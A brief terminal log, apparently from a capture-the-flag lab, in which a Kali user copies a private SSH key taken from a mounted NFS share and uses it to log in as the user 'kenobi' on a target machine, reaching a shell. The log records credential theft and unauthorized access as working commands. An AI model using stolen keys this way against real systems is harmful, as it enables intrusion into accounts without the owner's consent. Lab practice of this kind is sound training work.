 ┌──(kali㉿kali)-[~]
└─$ cp /mnt/kenobiNFS/tmp/id_rsa .
┌──(kali㉿kali)-[~]
└─$ sudo chmod 600 id_rsa
┌──(kali㉿kali)-[~]
└─$ ssh -i id_rsa kenobi@10.10.33.33
The authenticity of host '10.10.33.33 (10.10.33.33)' can't be established.
ED25519 key fingerprint is SHA256:GXu1mgqL0Wk2ZHPmEUVIS0hvusx4hk33iTcwNKPktF
w.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.33.33' (ED25519) to the list of known host
s.
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.8.0-58-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
103 packages can be updated.
65 updates are security updates.
Last login: Wed Sep  4 07:10:15 2019 from 192.168.1.147
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
kenobi@kenobi:~$